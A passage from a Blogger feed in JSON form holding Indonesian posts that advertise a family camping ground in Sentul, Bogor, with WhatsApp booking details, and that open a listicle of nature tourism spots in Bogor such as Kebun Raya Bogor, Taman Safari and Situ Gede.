src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi1ueUAMw9cz9kcIiR77Bu74lG9wOAyX-M4Odu5sG0HXHYgmmwdKP6u09cWpvq_L6OhoPVCFtl7YK93P-OPSwZmWdYeo7K1vhjHfxtRhsUGx1Vh684fU8-drIGYaJ0cQQdF4_XopGvZUg\/s320\/camping_hemat_murah_sentul.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-style: initial; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: auto; line-height: inherit; transition-delay: initial; transition-property: all;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003E\n\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\n\u003Cp style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; text-align: left;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EAkan lebih seru lagi jika dilengkapi dengan program-program kami yang bisa memeriahkan kegiatan camping Anda. Seperti:\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoffroad adventure, paintball games, outbound team building, dan rafting\/arung jeram\u003C\/b\u003E\u003Cspan style=\"color: #444444;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"background-color: #fff9e7; border: 1px solid rgb(215, 209, 190); box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 15px 0px; padding: 15px; position: relative; quotes: none; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMAU DAPAT HARGA YANG BERSAHABAT CHAT YU\u003Cspan style=\"background-color: white; font-family: inherit; font-variant: inherit; line-height: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"font-style: inherit;\"\u003E\n\u003Cp style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; text-align: left;\"\u003E\u003Cspan style=\"color: #444444;\"\u003ETunggu apa lagi, segera booking sekarang Juga sebelum Kepenuhan tempatnya dengan menghubungi kami:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-image-outset: initial; border-image-repeat: initial; border-image-slice: initial; border-image-source: initial; border-image-width: initial; border: 0px; font-stretch: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background-color: white; font-family: lato, arial; font-size: 16px; font-weight: inherit;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: #f1c232; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EInfo dan Reservasi Tempat Camping di Sentul Segera Menghubungi kami melalui:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red;\"\u003E\u003Cspan style=\"background-color: #f1c232;\"\u003E\u003Cb\u003EHARGA BERSAHABAT\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: lato, arial; font-size: 16px; font-weight: inherit;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: lato, arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: yellow; color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003EKONTAK KAMI:KLIK DI SMARTPHONE KAMU\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: lato, arial; font-size: 14px; font-stretch: inherit; font-weight: inherit; line-height: 24px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20Camping%20di%20Sentul....\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbnznl2elbU5BqnZhcvcBjCNFWYjaKSv_COUUgyiqMLQGcTse8KqsXctTTCq3UIOe1bUI6-i3pm5ioRvamUezufUl0OgNZdnPzu1z21maLTJr_1TjmVSWTP7wTvf8fyHfPxhpuSJD9vk\/s1600\/chatviawhatsappwisata.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EChat Whatsapp: 0857.1985.3093\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ECall\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItYmQt5hv9G1AsmxtyYYBoeZsyei9XKKPku82A9tPenrsGGEgTtMQ9IeTJS_CCOndMdm1EVL8OC9WGojksAM2RQBvFwmjaRz5-CK6nAJq9kdTmIOdQdyhkaVoQnEcQs2GjjanWs0voECHYqrSoft65LC4wVr6YJvqirX0j73ypsnbCYPiFZV_GtYl\/s768\/kontak-tempat-wisataalam.com.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"279\" data-original-width=\"768\" height=\"116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItYmQt5hv9G1AsmxtyYYBoeZsyei9XKKPku82A9tPenrsGGEgTtMQ9IeTJS_CCOndMdm1EVL8OC9WGojksAM2RQBvFwmjaRz5-CK6nAJq9kdTmIOdQdyhkaVoQnEcQs2GjjanWs0voECHYqrSoft65LC4wVr6YJvqirX0j73ypsnbCYPiFZV_GtYl\/s320\/kontak-tempat-wisataalam.com.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E085719853093\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E09.00-17.00\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E(Diluar jam tersebut akan kami balas secepatnya atau di keesokan harinya)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: roboto, sans-serif; font-size: 14px; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: roboto, sans-serif; font-size: 14px; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: roboto, sans-serif; font-size: 14px; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: roboto, sans-serif; font-size: 14px; line-height: 26px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Etempat\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E camping di sentul,\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Epelangi\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E camping \u003C\/span\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Eground,\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Etempat\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E camping \u003C\/span\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Ekeluarga\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E di sentul, roso mulyo,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003Ecamping \u003C\/span\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Eground\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E sentul \u003C\/span\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Ebogor jawa barat,\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003Ecamping di sentul \u003C\/span\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Ebogor bogor, jawa barat,\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003Ecamping \u003C\/span\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Eground wisata agro\u003C\/b\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003E sentul,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;\"\u003Ecamping \u003C\/span\u003E\u003Cb style=\"font-family: inherit; font-size: x-small; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003Egunung pancar. Tempat Wisata Alam (Villa Roso Mulyo \u0026amp; Campas Outboud Camp), Puncak Tempat Camping Ground Wisata Keluarga di Sentul Bogor ini Menyajikan Harga Paket Yang Sangat Terjangkau Untuk Info Harga Paket Bersahabat .\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: inherit; font-size: inherit; font-style: inherit; font-variant: inherit; line-height: inherit;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4455643050062895877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/4455643050062895877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/04\/list-harga-paket-hemat-camping-keluarga.html","title":"List Harga Paket Hemat Camping Keluarga"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOh148oH37X9KjdDlL_rAV3BtYSveAeRKNzS83sWxxN0C3RE1q1q9kziFdCpNsbabRW0YWSP76W-iVBjax94GOFGb4OxZ49Wax10nGrtClRoBZH4GwkCFSSripAMMLJESjR6BsHG8ftRA\/s72-c\/tempat+camping+di+bogor.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.92132700000002"},"georss$box":{"$t":"-31.819141 72.436952000000019 30.240591 155.40570200000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-6880006701069753844"},"published":{"$t":"2024-09-18T07:20:00.002+07:00"},"updated":{"$t":"2024-09-18T07:20:24.532+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"wisata alam bogor"}],"title":{"type":"text","$t":"Rekomendasi Tempat Wisata Alam Di Bogor Yang Jangan Kamu Lewatkan Ketika Berwisata Di Kota Bogor"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\n25 TEMPAT REKOMENDASI WISATA ALAM DI BOGOR YANG JANGAN KAMU LEWATKAN\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qVpl3aKaDT3WDecnkJpBrwfJxRNhJZmKK3rKUWtHscV5dAp-mdfVU6GGgAYeLVNYPCmdL96TR2HIQK1RyjIj-bkgaFqMvoPhJHMmtmnGVMTBH1imdvAkhuomlH6I-LYOKz0Df5LTQZ4\/s1600\/tempat_wisata_alam.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"448\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6qVpl3aKaDT3WDecnkJpBrwfJxRNhJZmKK3rKUWtHscV5dAp-mdfVU6GGgAYeLVNYPCmdL96TR2HIQK1RyjIj-bkgaFqMvoPhJHMmtmnGVMTBH1imdvAkhuomlH6I-LYOKz0Df5LTQZ4\/s320\/tempat_wisata_alam.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #585858;\"\u003E\u003Ca href=\"http:\/\/www.tempat-wisataalam.com\/\" rel=\"noopener\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\" target=\"_blank\" title=\"25 Tempat Wisata Alam Di Bogor Dan Sekitarnya Yang Hits\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETempat Wisata Alam Di Bogor\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;– Kawasan Kota Bogor dan kabupatennya memang kaya akan wisata alam yang indah mempesona dan Menarik. Tak heran, jika aneka\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Cb\u003Etempat wisata alam di Bogor\u003C\/b\u003E\u003C\/em\u003E\u0026nbsp;dan sekitarnya selalu menjadi incaran para \u003C\/span\u003Ewisataw\u003Cspan style=\"color: #585858;\"\u003Ean saat libur panjang atau akhir pekan (weekend) ataupun Weekday .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nUdaranya yang sejuk ditambah panorama alam yang indah, keren, menarik dan eksotis membuat wisata alam di Bogor semakin pas untuk melepas penat dari kesibukan dan aktivitas sehari-hari.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nNah, bagi Anda yang akan liburan di kawasan puncak Bogor, jangan lupa simak terlebih dahulu rekomendasi daftar tempat wisata alam Bogor dari Aneka Wisata. Kira-kira apa saja ya wisata alam daerah Bogor yang asyik dan menarik untuk dikunjungi? Yuk, simak 25\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Etempat wisata alam di bogor dan sekitarnya\u003C\/span\u003E\u0026nbsp;yang wajib dikunjungi berikut.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2d2d2d; font-family: Roboto; font-size: 30px; font-weight: 500; line-height: 1.3; margin-bottom: 10px; margin-top: 20px; text-align: justify;\"\u003E\nDaftar Tempat Wisata Alam Di Bogor Yang Bagus Menarik Dan Lagi Hits\u003C\/h2\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E1. Kebun Raya Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2062\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Kebun-Raya-Bogor.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Kebun-Raya-Bogor\" class=\"size-full wp-image-2062\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Kebun-Raya-Bogor.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Kebun-Raya-Bogor.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Kebun-Raya-Bogor-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EKebun Raya Bogor (Foto : eibidiei.wordpress.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSiapa seh yang tidak kenal dengan objek wisata alam Kota Bogor yang satu ini? Hampir semua wisatawan di penjuru tanah air mesti mengenal Kebun Raya Bogor. Di kebun raya ini Anda bisa menikmati udara sejuk kota Bogor sambil mengamati beragam jenis flora yang ada. Terdapat lebih dari 15.000 jenis pohon dan tumbuhan di sana.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nKebun ini bukanlah destinasi rekreasi semata, melainkan juga pusat pendidikan dan lokasi observasi tanaman. Jadi, wisata ke kebun raya ini bisa dijadikan sebagai\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ewisata edukasi\u003C\/span\u003E\u0026nbsp;dengan si kecil. Dan untuk Anda yang hobi fotografi, Kebun Raya Bogor juga merupakan tempat yang cocok sebagai latar belakang obyek foto Anda.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nTempat wisata alam di Bogor yang satu ini telah dikembangkan sejak zaman Kerajaan Sunda Kelapa dahulu kala, dianggap pula sebagai Kebun Botani paling tua di Asia. Jika Anda menelusuri hingga ke area belakang kebun, terdapat sebuah danau yang indah, lokasinya cukup dekat dengan halaman belakang Istana Bogor. Selain itu, ada sebuah jembatan gantung yang mampu menghadirkan latar fotografi yang unik.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E2. Taman Safari Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2064\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Safari-Indonesia.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Taman-Safari-Indonesia\" class=\"size-full wp-image-2064\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Safari-Indonesia.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Safari-Indonesia.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Taman-Safari-Indonesia-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003ETaman Safari Indonesia (Foto : mattkoenigphotography.com)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nIni dia \u003Cb\u003E\u003Ci\u003Etaman safari\u003C\/i\u003E\u003C\/b\u003E yang pertama kali ada di \u003Cb\u003EIndonesia\u003C\/b\u003E. Di tempat wisata alam Bogor ini Anda bisa menikmati perjalanan dengan pemandangan alam yang sangat indah lengkap dengan fauna yang berkeliaran di alam bebas. Saat menyusuri area binatang jinak, Anda bisa membuka jendela dan memberi makan hewan-hewan ini secara langsung.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2018\/04\/rekomendasi-tempat-wisata-alam-di-bogor.html\"\u003ETempat wisata di bogor\u003C\/a\u003E\u003C\/b\u003E best vacation\u003C\/span\u003E\u0026nbsp;in\u003Cspan style=\"color: #585858;\"\u003Ei cocok dijadikan sebagai destinasi liburan bersama putra-putri Anda. Setidaknya, ada 2.500 spesies satwa di sini, sehingga sambil berwisata Anda bisa sekaligus mengenalkan si kecil tentang keragaman fauna yang ada di Indonesia dan dunia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nJika ingin berfoto bersama, Anda bisa mengunjungi Baby Zoo di mana anak-anak dan Anda bisa aman berfoto dengan hewan-hewan tertentu. Selain itu, terdapat banyak juga atraksi dan wahana menarik yang harus Anda coba.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\n\u003Cspan style=\"box-sizing: border-box;\"\u003E3. Situ Gede\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_2071\" style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; height: auto; line-height: 24px; margin: 20px auto; max-width: 100%; text-align: center; width: 620px;\"\u003E\u003Ca href=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Danau-Situ-Gede.jpg\" style=\"background-color: transparent; box-sizing: border-box; color: #0080ce; text-decoration: none; transition: all 0.4s ease 0s;\"\u003E\u003Cimg alt=\"Danau Situ Gede\" class=\"size-full wp-image-2071\" height=\"330\" sizes=\"(max-width: 620px) 100vw, 620px\" src=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Danau-Situ-Gede.jpg\" srcset=\"https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Danau-Situ-Gede.jpg 620w, https:\/\/www.anekawisata.com\/wp-content\/uploads\/2015\/08\/Danau-Situ-Gede-300x160.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: inline-block; height: auto; max-width: 100%; vertical-align: middle;\" width=\"620\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; color: #545454; font-size: 13px; font-style: italic; line-height: 15px; margin: 5px 0px 0px; padding: 0px;\"\u003EDanau Situ Gede (Foto : wisatakita.web.id)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #585858; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; line-height: 24px; margin-bottom: 17px; text-align: justify;\"\u003E\nSitu Gede merupakan \u003Cb\u003Etujuan wisata\u003C\/b\u003E alam yang paling terkenal di \u003Cb\u003EBogor\u003C\/b\u003E, terbukti dari banyaknya warga Bogor yang hobi datang kemari untuk memancing. 